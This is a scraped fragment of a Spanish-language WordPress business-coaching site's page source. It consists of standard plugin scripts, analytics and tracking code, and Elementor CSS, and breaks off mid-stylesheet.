<link rel='stylesheet' id='elementor-post-4465-css' href='https://luisannasanchez.com/wp-content/uploads/elementor/css/post-4465.css?ver=1768997146' type='text/css' media='all' />
<link rel='stylesheet' id='uael-frontend-css' href='https://luisannasanchez.com/wp-content/plugins/futurio-pro/lib/ultimate-elementor/assets/min-css/uael-frontend.min.css?ver=1.39.2' type='text/css' media='all' />
<link rel='stylesheet' id='uael-teammember-social-icons-css' href='https://luisannasanchez.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='uael-social-share-icons-brands-css' href='https://luisannasanchez.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='uael-social-share-icons-fontawesome-css' href='https://luisannasanchez.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='uael-nav-menu-icons-css' href='https://luisannasanchez.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://luisannasanchez.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-merriweather-css' href='https://fonts.googleapis.com/css?family=Merriweather:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<script type="text/javascript" src="https://luisannasanchez.com/wp-content/plugins/futurio-extra/assets/js/futurio-extra.js?ver=2.0.19" id="futurio-extra-js-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_516596687cc7b0918a8ee7dcd923c978","fragment_name":"wc_fragments_516596687cc7b0918a8ee7dcd923c978","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://luisannasanchez.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://luisannasanchez.com/wp-content/plugins/futurio-pro/js/futurio-pro.js?ver=2.6.1" id="futurio-pro-js-js"></script>
<script type="text/javascript" src="https://luisannasanchez.com/wp-content/plugins/futurio-pro/js/hc-sticky.js?ver=1.0.0" id="futurio-pro-sticky-js"></script>
<script type="text/javascript" id="leadin-script-loader-js-js-extra">
/* <![CDATA[ */
var leadin_wordpress = {"userRole":"visitor","pageType":"page","leadinPluginVersion":"11.3.37"};
//# sourceURL=leadin-script-loader-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://js.hs-scripts.com/7583273.js?integration=WordPress&amp;ver=11.3.37" id="leadin-script-loader-js-js"></script>
<script type="text/javascript" src="https://luisannasanchez.com/wp-content/plugins/video-sync-for-vimeo/includes/../js/rvs-loading.js?ver=3.0.9" id="wpvs-update-loading-js"></script>
<script type="text/javascript" src="https://luisannasanchez.com/wp-content/themes/futurio/js/bootstrap.min.js?ver=3.3.7" id="bootstrap-js"></script>
<script type="text/javascript" src="https://luisannasanchez.com/wp-content/themes/futurio/js/customscript.js?ver=1.5.4" id="futurio-theme-js-js"></script>
<script type="text/javascript" src="https://luisannasanchez.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://luisannasanchez.com/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://luisannasanchez.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.8" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" src="https://luisannasanchez.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.10" id="joinchat-js" defer="defer" data-wp-strategy="defer" fetchpriority="low"></script>
<script type="text/javascript" src="https://luisannasanchez.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://luisannasanchez.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://luisannasanchez.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script type="text/javascript" id="facebook-capi-param-builder-js-after">
/* <![CDATA[ */
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
//# sourceURL=facebook-capi-param-builder-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://luisannasanchez.com/wp-content/plugins/futurio-pro/lib/ultimate-elementor/assets/min-js/uael-nav-menu.min.js?ver=1.39.2" id="uael-nav-menu-js"></script>
<script type="text/javascript" src="https://luisannasanchez.com/wp-content/plugins/futurio-pro/lib/ultimate-elementor/assets/lib/jquery-element-resize/jquery_resize.min.js?ver=1.39.2" id="uael-element-resize-js"></script>
<script type="text/javascript" src="https://luisannasanchez.com/wp-content/plugins/futurio-pro/lib/ultimate-elementor/assets/lib/js-cookie/js_cookie.min.js?ver=1.39.2" id="uael-cookie-lib-js"></script>
<script type="text/javascript" src="https://luisannasanchez.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://luisannasanchez.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://luisannasanchez.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/luisannasanchez.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/luisannasanchez.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/luisannasanchez.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"f6a367e96c"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":4109,"title":"Las_razones_por_la_que_tu_idea_no_se_convirtio%CC%81_en_negocio_-_Luisanna_Sanchez%20%7C%20Luisanna%20S%C3%A1nchez","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://luisannasanchez.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://luisannasanchez.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.8" id="animate-circle-js"></script>
<script type="text/javascript" id="elementskit-elementor-js-extra">
/* <![CDATA[ */
var ekit_config = {"ajaxurl":"https://luisannasanchez.com/wp-admin/admin-ajax.php","nonce":"cdf146979a"};
//# sourceURL=elementskit-elementor-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://luisannasanchez.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.8" id="elementskit-elementor-js"></script>
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-BEFVB2ZP6S"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/luisannasanchez.com\/freebies\/las_razones_por_la_que_tu_idea_no_se_convirtio_en_negocio_-_luisanna_sanchez\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-BEFVB2ZP6S',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-BEFVB2ZP6S', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
					<script data-category="functional">
											</script>
			<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://luisannasanchez.com/wp-includes/js/wp-emoji-release.min.js?ver=2216eee26ef1e41021567386c16cdbb9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://luisannasanchez.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_0-10.4.3-3.5.15', '874160066675979');
fbq('track', 'PageView', {
    "source": "woocommerce_0",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "user_data": {}
}, {
    "eventID": "a772c645-5b29-47c6-9b69-608e89c2efa3"
});
 });
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://luisannasanchez.com/wp-content/uploads/elementor/css/post-3540.css?ver=1768997146
body_size: 760
content:
.elementor-3540 .elementor-element.elementor-element-7388e5ed > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3540 .elementor-element.elementor-element-7388e5ed:not(.elementor-motion-effects-element-type-background), .elementor-3540 .elementor-element.elementor-element-7388e5ed > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-3540 .elementor-element.elementor-element-7388e5ed > .elementor-container{max-width:1100px;}.elementor-3540 .elementor-element.elementor-element-7388e5ed{border-style:solid;border-width:0px 0px 1px 0px;border-color:#efefef;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3540 .elementor-element.elementor-element-7388e5ed > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3540 .elementor-element.elementor-element-509639c5 > .elementor-element-populated{padding:0em 0em 0em 0em;}.elementor-3540 .elementor-element.elementor-element-4c7ed0e9 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-3540 .elementor-element.elementor-element-301af0d .menu-item a.uael-menu-item,.elementor-3540 .elementor-element.elementor-element-301af0d .menu-item a.uael-sub-menu-item{padding-left:15px;padding-right:15px;}.elementor-3540 .elementor-element.elementor-element-301af0d .menu-item a.uael-menu-item, .elementor-3540 .elementor-element.elementor-element-301af0d .menu-item a.uael-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-3540 .elementor-element.elementor-element-301af0d ul.sub-menu{width:220px;}.elementor-3540 .elementor-element.elementor-element-301af0d .sub-menu li a.uael-sub-menu-item,
						.elementor-3540 .elementor-element.elementor-element-301af0d nav.uael-dropdown li a.uael-menu-item,
						.elementor-3540 .elementor-element.elementor-element-301af0d nav.uael-dropdown li a.uael-sub-menu-item,
						.elementor-3540 .elementor-element.elementor-element-301af0d nav.uael-dropdown-expandible li a.uael-menu-item,
						.elementor-3540 .elementor-element.elementor-element-301af0d nav.uael-dropdown-expandible li a.uael-sub-menu-item{padding-left:15px;padding-right:15px;}.elementor-3540 .elementor-element.elementor-element-301af0d .sub-menu a.uael-sub-menu-item,
						 .elementor-3540 .elementor-element.elementor-element-301af0d nav.uael-dropdown li a.uael-menu-item,
						 .elementor-3540 .elementor-element.elementor-element-301af0d nav.uael-dropdown li a.uael-sub-menu-item,
						 .elementor-3540 .elementor-element.elementor-element-301af0d nav.uael-dropdown-expandible li a.uael-menu-item,
						 .elementor-3540 .elementor-element.elementor-element-301af0d nav.uael-dropdown-expandible li a.uael-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-3540 .elementor-element.elementor-element-301af0d .uael-nav-menu__toggle{text-align:right;}.elementor-3540 .elementor-element.elementor-element-301af0d .sub-menu,
								.elementor-3540 .elementor-element.elementor-element-301af0d nav.uael-dropdown,
								.elementor-3540 .elementor-element.elementor-element-301af0d .uael-nav-menu nav.uael-dropdown-expandible,
								.elementor-3540 .elementor-element.elementor-element-301af0d .uael-nav-menu nav.uael-dropdown-expandible .menu-item a.uael-menu-item,
								.elementor-3540 .elementor-element.elementor-element-301af0d .uael-nav-menu nav.uael-dropdown-expandible .menu-item .sub-menu,
								.elementor-3540 .elementor-element.elementor-element-301af0d nav.uael-dropdown .menu-item a.uael-menu-item,
								.elementor-3540 .elementor-element.elementor-element-301af0d nav.uael-dropdown .menu-item a.uael-sub-menu-item{background-color:#fff;}.elementor-3540 .elementor-element.elementor-element-301af0d .sub-menu li.menu-item:not(:last-child),
						.elementor-3540 .elementor-element.elementor-element-301af0d nav.uael-dropdown li.menu-item:not(:last-child),
						.elementor-3540 .elementor-element.elementor-element-301af0d nav.uael-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-3540 .elementor-element.elementor-element-301af0d div.uael-nav-menu-icon{color:var( --e-global-color-secondary );}.elementor-3540 .elementor-element.elementor-element-301af0d div.uael-nav-menu-icon svg{fill:var( --e-global-color-secondary );}.elementor-3540 .elementor-element.elementor-element-301af0d div.uael-nav-menu-icon:hover{color:var( --e-global-color-secondary );}.elementor-3540 .elementor-element.elementor-element-301af0d div.uael-nav-menu-icon:hover svg{fill:var( --e-global-color-secondary );}.elementor-3540 .elementor-element.elementor-element-e3a3bb0 .header-cart a.cart-contents i.fa{color:var( --e-global-color-secondary );}.elementor-3540 .elementor-element.elementor-element-e3a3bb0 .cart-contents span.count{background-color:var( --e-global-color-primary );color:#FFFFFF;}.elementor-3540 .elementor-element.elementor-element-e3a3bb0 .elementor-menu-cart{text-align:center;}@media(max-width:1024px){.elementor-3540 .elementor-element.elementor-element-301af0d.uael-nav-menu__breakpoint-tablet nav.uael-nav-menu__layout-horizontal ul.sub-menu{margin-top:0px;}.elementor-bc-flex-widget .elementor-3540 .elementor-element.elementor-element-44a57f97.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3540 .elementor-element.elementor-element-44a57f97.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3540 .elementor-element.elementor-element-e3a3bb0 > .elementor-widget-container{margin:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-3540 .elementor-element.elementor-element-509639c5{width:18%;}.elementor-3540 .elementor-element.elementor-element-4c7ed0e9{width:71.996%;}.elementor-3540 .elementor-element.elementor-element-44a57f97{width:10%;}}@media(max-width:1024px) and (min-width:768px){.elementor-3540 .elementor-element.elementor-element-509639c5{width:23%;}.elementor-3540 .elementor-element.elementor-element-4c7ed0e9{width:67%;}.elementor-3540 .elementor-element.elementor-element-44a57f97{width:10%;}}@media(max-width:767px){.elementor-3540 .elementor-element.elementor-element-509639c5{width:56%;}.elementor-3540 .elementor-element.elementor-element-509639c5 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-3540 .elementor-element.elementor-element-4c7ed0e9{width:20%;}.elementor-3540 .elementor-element.elementor-element-301af0d .sub-menu a.uael-sub-menu-item,
						 .elementor-3540 .elementor-element.elementor-element-301af0d nav.uael-dropdown li a.uael-menu-item,
						 .elementor-3540 .elementor-element.elementor-element-301af0d nav.uael-dropdown li a.uael-sub-menu-item,
						 .elementor-3540 .elementor-element.elementor-element-301af0d nav.uael-dropdown-expandible li a.uael-menu-item,
						 .elementor-3540 .elementor-element.elementor-element-301af0d nav.uael-dropdown-expandible li a.uael-sub-menu-item{padding-top:23px;padding-bottom:23px;}.elementor-3540 .elementor-element.elementor-element-301af0d nav.uael-nav-menu__layout-horizontal ul.sub-menu, .elementor-3540 .elementor-element.elementor-element-301af0d nav.uael-nav-menu__layout-expandible.menu-is-active,
						.elementor-3540 .elementor-element.elementor-element-301af0d .uael-dropdown.menu-is-active{margin-top:20px;}.elementor-3540 .elementor-element.elementor-element-301af0d.uael-nav-menu__breakpoint-mobile nav.uael-nav-menu__layout-horizontal ul.sub-menu{margin-top:0px;}.elementor-3540 .elementor-element.elementor-element-44a57f97{width:20%;}}

--- FILE ---
content_type: text/css
request_url: https://luisannasanchez.com/wp-content/uploads/elementor/css/post-253.css?ver=1768997146
body_size: 1210
content:
.elementor-253 .elementor-element.elementor-element-423894c7 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-253 .elementor-element.elementor-element-423894c7:not(.elementor-motion-effects-element-type-background), .elementor-253 .elementor-element.elementor-element-423894c7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-253 .elementor-element.elementor-element-423894c7 > .elementor-container{max-width:1090px;}.elementor-253 .elementor-element.elementor-element-423894c7{border-style:solid;border-width:1px 0px 0px 0px;border-color:#CACACA73;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0em;margin-bottom:0em;padding:4em 0em 3em 0em;}.elementor-253 .elementor-element.elementor-element-423894c7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-253 .elementor-element.elementor-element-1f3730e > .elementor-element-populated{padding:2em 2em 2em 2em;}.elementor-253 .elementor-element.elementor-element-88047bd > .elementor-widget-container{margin:11px 11px 11px 11px;}.elementor-253 .elementor-element.elementor-element-88047bd{text-align:center;}.elementor-253 .elementor-element.elementor-element-88047bd img{width:60%;}.elementor-253 .elementor-element.elementor-element-7e823f30 > .elementor-element-populated, .elementor-253 .elementor-element.elementor-element-7e823f30 > .elementor-element-populated > .elementor-background-overlay, .elementor-253 .elementor-element.elementor-element-7e823f30 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-253 .elementor-element.elementor-element-7e823f30 > .elementor-element-populated{padding:2em 2em 2em 2em;}.elementor-253 .elementor-element.elementor-element-43a0967 > .elementor-widget-container{padding:0em 0em 0em 0em;}.elementor-253 .elementor-element.elementor-element-43a0967 .elementor-heading-title{font-size:16px;font-weight:300;letter-spacing:0.9px;color:var( --e-global-color-primary );}.elementor-253 .elementor-element.elementor-element-6f589e9 > .elementor-widget-container{margin:0em 0em 0em 0em;padding:5px 0px 0px 0px;border-radius:0px 0px 1px 0px;}.elementor-253 .elementor-element.elementor-element-6f589e9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(24px/2);}.elementor-253 .elementor-element.elementor-element-6f589e9 